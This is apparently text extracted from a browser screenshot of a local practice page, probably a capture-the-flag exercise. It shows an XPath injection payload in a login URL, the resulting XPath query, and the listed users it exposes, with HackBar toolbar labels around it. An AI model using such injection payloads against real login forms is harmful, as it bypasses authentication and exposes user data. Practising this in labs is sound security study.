 localhost/xpath.php?name=%27%20or%20count(/*)%20=%201%20or%20%271%27%20=%20%272&pwd=
应用 ctf go Tools Extraderの博客 Nayst-blog 教务处
/root/users/user[username/text()='' or count(/*) = 1 or '1' = '2' and password/text()='']
Welcome
ID:1
Username:test1
ID:2
Username:test2
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://localhost/xpath.php?name=' or count(/*) = 1 or '1' = '2&pwd=